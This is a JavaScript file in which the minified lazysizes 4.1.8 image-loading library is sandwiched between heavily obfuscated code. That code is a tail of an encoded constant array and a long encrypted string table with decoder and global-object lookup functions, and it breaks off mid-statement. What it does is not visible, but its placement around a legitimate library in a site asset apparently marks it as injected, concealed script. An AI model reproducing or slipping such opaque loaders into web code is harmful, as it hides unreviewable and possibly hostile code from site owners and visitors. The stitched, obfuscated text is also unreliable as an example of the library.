0x0,'IxtRha','kJKblL',0x17,0x24,0x22,!0x0,'bH','p','bI',0x5b,'ba','LxrKEI','H','D','a','_','e',0x29f,'am','o','r','j',0x21,0x17c,0x26e,0xa9,0x296,0x44,0x1f3,'d','U',0x5,'evpn0E5',0x376,0x4,0x65,0x5d,0x27,0x1c,'A',0x52d,0x28,'n',0x3d,'g',0x1f,0x29,0x2,0x2b,'aX',0x2a4,'bd',0x6f,0xc8,'h','eq','m',0x1f7,0x15,0x52,'aw',!0x1,0x7,'t','bZ',0xe,0xef,0x16,0x38,0x1d,0x3b,0x20,0x42,0x43,0x49,0x88,0x4e,0xaa,0x51,0x56,0x59,0x4a,'on',0x3e,0x1a,0x9,'HRYem7X',0x5c,'dIrD5f',0x1e,'sHWmxr',0x5f,'Hj6A2PR',0x8,0x6,0x83,'dCFQ3w',0x3c,0x60,0x2e,0x26,'DNfuZ3','i',0x61,0x12b,0xf6,'J','aF','as','av',0xa8,'aK',0x34,'aY',0xb5,'f','bW','bY','aa',0xb2,'aC',0x4b,'w','G','b','aA','S',0x94,0x2d,0x1b7,0x25,0x64,0xaf,0x1c2,0x1e6,0x58,'bx',0xc5,0x153,'ak',0x67,0x139,'k','l',0xd0,0x2f,'bn','bo','bc',0x68,0x14,'kjmTkT','k1JDkQ',0x30d,0xd,0x30,0x78,'RKXbDgM','$',0x7a,0x32,0x80,0x54,0x85,0xf3,0x89,0x8c,0xa6,0x1b3,0x91,0x93,0x161,'te',0xab,0x99,0x18,0xa0,0x6b,0xae,0xb6,0xb7,0xb8]}function bY1ZGv(w_UvAee,gQOIpiN){var LPGzR_g=function(){return w_UvAee(...arguments)};Object['defineProperty'](LPGzR_g,'length',{'value':gQOIpiN,'configurable':true});return LPGzR_g}

/*! lazysizes - v4.1.8 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++,r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(M)if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);else aa(u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete b._lazyCache;R(a),s(b,d.loadedClass),t(b,d.loadingClass),u(b,Y),v(b,"lazyloaded")},X=A(W),Y=function(a){X({target:a.target})},Z=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},$=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},_=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},s(a,d.loadingClass),p&&(clearTimeout(m),m=k(R,2500),u(a,Y,!0)),l&&q.call(j.getElementsByTagName("source"),$),h?a.setAttribute("srcset",h):g&&!l&&(L.test(a.nodeName)?Z(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){var b=a.complete&&a.naturalWidth>1;p&&!b||(b&&s(a,"ls-is-cached"),W(o),a._lazyCache=!0,k(function(){"_lazyCache"in a&&delete a._lazyCache},9))},!0)}),aa=function(a){var b,c=K.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,P++,_(a,b,f,e,c))},ba=function(){if(!l){if(f.now()-p<999)return void k(ba,999);var a=C(function(){d.loadMode=3,V()});l=!0,d.loadMode=3,V(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),j("scroll",V,!0),j("resize",V,!0),a.MutationObserver?new MutationObserver(V).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",V,!0),e[h]("DOMAttrModified",V,!0),setInterval(V,999)),j("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,V,!0)}),/d$|^c/.test(b.readyState)?ba():(j("load",ba),b[h]("DOMContentLoaded",V),k(ba,2e4)),c.elements.length?(U(),z._lsFlush()):V()},checkElems:V,unveil:aa}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;f<g;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width)&&d!==a._lazysizesWidth&&c(a,f,e,d))},f=function(){var b,c=a.length;if(c)for(b=0;b<c;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.rias=window.lazySizesConfig.rias||{prefix:"",absUrl:!0},window.lazySizesConfig.expand=9;

var C6qbRze,hdacoPf,LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K,xCFc0w,RyMO3x,HDnhvas,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO,jl48FrD,TsRC99G,FBARbe4,nKns5M,FwGDxkr,seZD_z,QLIs3w,sfrygv,n936ef,F65i5GD,baIVJC;function ukiRU1(hdacoPf){return C6qbRze[hdacoPf>-0x4c?hdacoPf<0x34?hdacoPf>0x34?hdacoPf-0x48:hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x45:hdacoPf+0x4c:hdacoPf+0x21]}C6qbRze=uF5ish.call(this);function MnVgOK(C6qbRze,hdacoPf){Object.defineProperty(C6qbRze,'length',{value:hdacoPf,configurable:!0x0});return C6qbRze}var ctaLtY=[],WBDWVPW=0x0,xtw_84=x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x0,hdacoPf.mhv1lY=0x10,hdacoPf[hdacoPf.mhv1lY-ukiRU1(-0x4a)]=x9i0rxB(hdacoPf=>{var LDBtzI;for(var C6qbRze=0x10;C6qbRze%0x4===0x0;C6qbRze++){var LYYIim_=0x0;hdacoPf=hdacoPf.concat(x9i0rxB(()=>{var LDBtzI;LYYIim_++;if(LYYIim_===0x1){return[]}for(LDBtzI=0x29;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return[]},0x0)())}for(LDBtzI=0xf;LDBtzI;LDBtzI--)hdacoPf.unshift(hdacoPf.pop());return hdacoPf},0x1)(['e5W3c','^D(g^fAIc!o!B','^D(g^f:{G','^D(g^fR1,$y','BE)=l/A','+zYJZ','SdzIe','_zwJ','kRmf3+_{%T','92)=hheeAS','N8wJihj`C','uDwJUrTT2T',',lX2{flTKU','PuW3*<Nv"H','dP7gZ<nT/K','3,jgZ','SPVK','^D(gf78C<R','42/2G?A','f8X<b,lTH','(7x2P','RP^IZ','toW3l`A','uaU=a',';i(gp@EIr%y','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_7z3$,/8b7j{Ibgghh;c!RzHC','YPefu)bXi#`#<,Xi^iD','~ZM=Z','&lJ2[,zNbU6',']z(I','miZ2hq<0:UlxBQ0o=]Bw`*p;QSk|7vFlbB%Iv)lT/Kv+Tm|P&lH<c,v?23xtHb9j$]AD','+_.b{<YCHR(/SZE','k"7P_o6lLK','b:n<TriG6U','rrCD%*AIaU','=]ADv)d1GT','DE<12W;HqU','6lM3`*2MC','k"zb}ibGB','0qqFUh]@1KU6SF>i','AE8=TrB57%K)AvGl','OgDwhqMCcS90*8DM','+_/.H?]@$yn!Dm2obG+JUY4MC','N?8,H?]@}Ko&,,QV+LZ2_r%`4!w<)vWjE#h+U<BTc%OwZ9{ito(g)*T[r%X%4b=VPXnE%*AIb%n{AY9jOP$J}fR1qU60C*QVGBP2f,j;BG','>qy1hqEu>I(_HvFl#`/.H<H[D','>qbK]rA','EEzg6=yC','l54Jb','dMf<M<BTbU','?z_1d','{zzIc','^LZ2;W#*M!h.SZ[plM2f>[tXxSw!|a=V>qcfZ^hB','T%YJ%.&Y"Hc6Ly8j','Hujg6=SC','rDh+U<BTc%Owz^Vo!lBg7=3N7F]+},1V0q5gt)jTh#N!,a7jjrB','0REfG?o:LR|#Z90oEj)=TrIuBGf','>qy1P','Yi01n`+{LRy','^D(g^f,NsR','dP@Jv)ceG','}%^a)*A','Ix*E[hA','"fmf$6/NH','xwp;l9oYR5/IM,HZ','yG>cJ3*d36GNL]Vc','[wZ>A_NZ<!"1x.ik',']G!f#=qeX$X6w^wn','37Z.wn@G<1m/8@uV','PP7g{<qC','2X01CuyC','*zbgmvaC','$zo/5+UC','*zbgmv^HL%r&98M','L8W38n2Y<!b6/EMmKB','2X01nv{Y<!t/B','jrWf=[${lT','>z,<L:mC','EEVK7=Z;;R','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b',',D}GF1nB','f8"1x;`B','fP1Kd','ZuDg?[A','jrIJ','I%Gf?[H[R#j/[88j','|D8=]^mCK%L)|a{oeB','9oefB.cC','ZP;I','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','Zrefe','PP7g{<~*;R','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','|D8=]^mC','vz.Jf,uC','Yi,<b,bT=!rx]x7j','BdcdQ[rB','SdZbc`rjF','CV(d|*zdH','~iPhH(gYF','tG>f]*yC',';iwJg,NZH','arU=i>ueG','Q5zg7=YC','0z$G','=imfo@s0W$8&PyO','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','EE0=f,F*2$9/B','ar%2L:7;G','brWf~<UC','brWf~<"@qU','eP(gz=yC',')z^gU<A','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','5a$Jf>4C','nrNKr2JTc%j3pE',';i_1[[A','jrWf=[cC','f5bgY','e5/2Y','9on<`*MC','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,3B','EE0=f,i@qU','8DVKa','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','=7U==[cC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','+l^IL:MC','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','}Ln<V`y0#P]gM^6q^n!<88nNt&rOB','fDWHA8<i2$[W`E,l2w),?^O0aR#OM,Xi','M5G3?mRv(8)=}Pqm)J_dP5qC','Dx8fF.r5t1Y3j+)Sh)K;uxRHQPabnacj6,C',']GvcWmg@G$E9N8rZj:?Ea>=H&PeO@7Wc!w4z4?cID','sM?<aoRBQPF]S[3j(R7I','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','^D(gFpp;M!301Ywn/UVys)8ezJQ!dNgl,4VcN5%#[P&Z.PbXxwWc[tlH84*B+[6R)J2c[t^d84YYyZ{W|OecN5:MP#cK![gkmGA>]yJH}U5EelPazwsKFw`X0N,Bz6hYjPAe]t>GhMkH},aq;!QG]kdvr7YzrOQndd<:Fi|5t7#Z>[hXxD7d3uFHRM+B<7bXE,ZzN5fp<41x!Z`plaucn;uSb77OuZPbJM2<r2@o"UtH?O2cY)Xc*wcYuP$Z)DoZrae<1_#zY6KevmilU,kd>5wuM7rEiZgY4DdH=taI1NCN.P7X1wIG%w.ucIGC5k"W,OWc?^+Ms4rHPO{WwDWc[tFHs4*B6[6ckG1f4u<o&#1+,P*Zxw2c[tFHs41+;O{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDlfB.;zs4*BulviAJTgZ5FHlNaK^u}jJ,DyE.lH84"(#b]nIlabNkSu<RCCiZxo2iSb*3%X;IF)9@JT/+)ylx%5i8kinC+Z|+;wy]OIs4/k<Dtnvf]=d@`dMOibn]"W8D[2,k@iU5`W&N*ZSg^a[t1zZUV6Rkpf^ntfFk1vu46SCF/T,O&g][868R~kLO$Y>Oca!1"Mc%I3LO3jM5/D&1,Hs4*BLO{WwDWcvzLT7RpYobhf*wCd_<!M>ST.[.0ou!81#_[zl2mwW[AXf)uEqe2o94z7hQ{c(4Re|tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*BLO{WwDWc[tFHs4*B?C6Q1O)y/*HHb7RDLO}WwDWc[tFHs4*BLO{WwD)y[t+YdIM3LO|WTa7d[tFHy2*BLO{WwDWc[tFHu&BC~w`o~4[z@!K0n6r3^+@oP2Ff[tFHs4*BLO{WwDWc[tFHrLy&aObX%GWc)wHHb7*BLO{WwDWc[tFHs4*BLObXlU1:aj[H[5YY7O}WwDWc1.FHs4*BLO{WwDec|tZHsL}gI,Ln"DFf5.?`u4*BLO{WwDWc[tFHs4*BLO|j%q1c$wFHt4jHXO`pFMec|7GYb7?BLO{WwDWccv:oe7PD@7Zdoz.Gb5m0w#:gc7Rb/GI>W5`j[MsDU7!k8fkdE3RT2$1E/8DZC&ef7iU6VNc.}^PiwDI2[tlH7L/=XObk/DoJj>mYR2e!qZImEdQh:y?B`6]y&x{pFPnJR0[NvI%Z;O+ZgG8Kr]?`w8y*Pv:mTaXJq2rN.%kfI^(Z/+H0H!#jfP+/^uVoMo)KB_#5hS.+o7}j0a1H#i*p@5;(:[2pZoS;2=H[JRe.bO"dYoyI98oec!bb,+HmO8vc#i`pLR+W&Z{W>/3<PkxX*2P?][6QirAh5.ZdK%fUk,.aX%?<s4q0rOvKE^snEaibhhLT6R4f?m{d=7LK*?<GI3PUw^xopwMH@<[H}RW%%Y,m~7"z1.I6lNw*&[8X.zSgtzx`H%IG<^(Z;zL.9=bpgVufil?iI5JbF*+6y5UN@jVb|D,x|<Vpd&fDvC+l9,&IR5>SFTDNul"WXupb+!)@{6k*s.#XHr>,u9}0D52<xQNm<f!/,3#vL!$@xwHma,wbllA{0$|Z!*De{w`<X>U0RSQ.E^nTUS<aJ*wSc!U*VkPi6!eEa^uM)5"=I^fR]cY/H<G{"Up/,7uaOSq;z1<o3$x/mmAS.Ltf^hI$4Uf*<,|WlJxG@5LH97[(%w[n{tZe^t#dh&N)qN?ofu*K`7&uw1pD{xKZh2b=0#)SKR3@aaoTl2>0t9vH~UJ)lxwa`wu01;ueE2XGHarT(c<=h/G0CP@#$D_Wd8Q;4_MuU2R;4PEY[7[zmv^dWN(#Ol$XKSD=K5k:.6t<`ZbqmzcK]<w0AJg<P,~dSz{xS[mMw1UDmZhe]7+/`t/H:!^8Rk%l:4wJB_5XpUsVAD7kR8t0Q,J#<!<8lNQnOPxGdjGk.%qH@7#X8U*yX0!G?PU*}@Ff+!=a!wwe]J@ZR8IfxOk:$u.S]Md3.DKnI,"d2#CY=O9@w^{iZ,{Erxr5%5IJLa^i[w8H`<sodI3<NQARowv/[tx`]8N.3mrT<zpev;&GAJO!?+bR6ig/$8%X?P"Wg7@b&z@2Omt5(J<@oEqn"79f,3cS<4706ldk!X<dJ?KeET:+T,qZ1OGf][B16%@gv]2pbuf0**GITJSG}D^cnrzKx#tvv#%@<k"p]%,/kj7pxM4<by.m/%tf!8;H:RU<axmY/fufY0ee@8HUc^}Q(ffxkjw$(5<:DmSU`zz=Tmb*M!xjxw(f2)O3Jw6uSP>Scb7c9%9H"20e;R:+LmQUW5W/0;zd%8hOXm*lGxQGu]~HiP4+^aMau!83Z`6e2NI9gQ.mZu5zc0<G7Uo<m*Ee`i;d2=gC}NN?Zx(S:Oef~t&6t1IQ@P{WE:YhG?+{MSu7J.Hm=iv<GygkGNJ%%w<nqdXE&umo~%k.{ZcjqGf0H8l5`Nr*}EWpxwwx%[SI0$O)TmCe3tg/$8PB$J##|+LZ+lJe|yPT.N$ZJkPawi><l9#vPVBv*8EYxz9E481Bu7c0{Z"deJFyu]^5qR$+8DcX47c,Jm|tf8cUM^%lD5g;nx;z+$%S}PdqAP#cD:<YB5Lb$Pbp|!SbN:^5w1g./ZHYqXlKn/9j;U(j5QQa>71Hs]%pu#YHNw9draB2m9>{i2`:Vlll$z.J"2{MrO:+lEQi$i`,h;&:lNV<dxJnnr+fo2,HYR2&nbKZ"(H2{yX1%5U<$Eed>fyb;38SBMsD.bMa_qrgzn_!IU4Ocv(SGa9K@[WIS85L][Mn!D`:8zoe0Neb!xmm]c4G|te$m$_+kwYcPo30f,#*^TM;U^xb{DrdpxOY87y!M7]onJu0{<$S=L}=hFeRzfIGm]Xps1}({+ZP7%5z619*t1Z0pwoT)JB;`yMYv4^F}j!eta;1n`~X12/+4^,StoDd_7a$!4M%b]tn(!SdLyt*~%s0[8Wi!):FB?IumT_Z0PLaA5/DB.Ku}U2cjaJm#iOHz]GucR=:U^2icXt3>5dTi8q71ESnaUHh}vso:!AJ=EPU&q<,*ihT@#Y!=w:Zwfj.M<Xd3N4x07Hm2XZ>X<$6%MY<cEHSgPcd+1gY?P*ZA,*TFg+J(.vN;O@E_Papv!z=#3u6d7*B)bck{q0dKkzB_N}+DmJZ#if/d/yo(T*+$bOagw`H81vv>1U?VlYXwf)1(!g:`N0*BwIS|i:Is4y@]8d*{ZBl}OFfAiHTs4x&][]pS201zz40aUH2tEunf5=fl@=`1N>L_7HS|qagSm&G*$U3}v5c7O+c0liY?1tO8D`c05o2{`iMPSTDgvpnI#^aWoj[+6"dBQ5p0Gf/_,FT8Li?9Z(kH,1c[mIkwS4+bDkZeup.I83Xe#l/uZ/f>ZQe{>ljTM5xz]mm^ti;;!Gqi85Ln]mlj);wevhp26}=xETc~O=fB8Pvo%=x^a,fl)hzi/3d]2(P(OqaG8=aF.;Hf&eO8DYiUg?<d/bTQ5Z%`YBXQuTdZ,~Hy8v/8Y~QCr/z5zESTT&+`x1cX:YeV*8@!4}ZJ_@bbuF3{mDBCPm?4k8QnDge7z#N3Uc?q6Ck:zJ>Y>_6gVqV=Y8QaltHmoQYZ%#ZU^.ak:}J=:{Y>4sYv+ES.D;IS[E+;L:=qN`o9fIb,:4uCPM?dEoa9!!xLmVdX6^1P]CeXUFyVyS04N/xUbbqTUig!61vZRY?S]3jjXlfx+{Y8OCGYveeBEX0u+pTd!qHHy;mBrP2e02eDT~B9Efkz5|EF8.GG$w*_8HZZ,X>p4sS)$Ge<bgqEalKyl@YW6p@P7oaeo<dpe5#"!YG]Z*SorZb%n2Su1cYSFRUm8z=N3O6:!&/N8MT3c9:i4t;JRP)iZqZ4)+xn9#XrIkwiF9X<R#0r;8u_J5@GmPnag`aZoRH^5a*66%YkJP<4up5_TRGj]ilMgU=J[ee:LW]ml}in5:It9lNz5L;DaPb#Xq;i/qoS2u/?O@bmf:IOka0PS}(o^5XTMfJ`^DNCPJD@j$S#iMdZ03d$#]d_PlZLg6IJ8Ek/%e?}vASFEwJzl40sRENY,lfV2}zr@_ub!R](Oak9D)y~5kMe7kHGlCZBg#0^7+G)Js!PC;ZvaO<1=WYr%^(rbjk6%F<=:L[pRJGXO{iP#IzGiM0{6;BfCkeUg"z.k%#_6`:4YIZ{iqg8n46z51EuZ:ZFrA>^>njxMfR8PPa[Dmfco+{o6bHl.wigwF:_<rvcVvH7OuniMh;AnL1/6L?6*_c}1m<p4|d(M[xnC/aXohGjh1Hf1aHiZ}Q%DWc5uFHQM.BLO{WwDWc[tFHs4*BiZgYyG1fD:ou3N&L1YakDaWczzHH:O%BG[DSDx~Ia`w$:!//;^&RJdxbGiue)$I)|7qZ%q1c2uvNt46SPO0cwDWc[tFHs4*BLO{WwDWc>5Pps4y&Z[AXyDIG]t^dd16SsDgqNxYG|m[`;1W{!C','^D(gFpp;M!30HC<mI=MfN[~jQJzZMvKZLMvJAulH84*B+[^Wo%Xc[tFHs4=BPO{WOJ(FG[fB','Hl!3f,celT7t.@Hl.U^I}f0{lT!0>xO','_D(Ia','oa$JZ','Zu01b']));if(hdacoPf[ukiRU1(-0x4b)]>0x57){return hdacoPf[0x46]}else{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x33?hdacoPf<0xb3?hdacoPf-0x34:hdacoPf-0x20:hdacoPf+0x9]},0x1);return WBDWVPW?hdacoPf[LDBtzI(0x36)].pop():WBDWVPW++,hdacoPf[hdacoPf[ukiRU1(-0x4b)]-LDBtzI(0x35)]}},0x0)();function vZbY3S(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(hdacoPf=vZbY3S()||{},LDBtzI=hdacoPf.TextDecoder,LYYIim_=hdacoPf.Uint8Array,T83_39r=hdacoPf.Buffer,xNtg33E=hdacoPf.String||String,CaevqWo=hdacoPf.Array||Array,x2sOnye=x9i0rxB(()=>{var hdacoPf=new 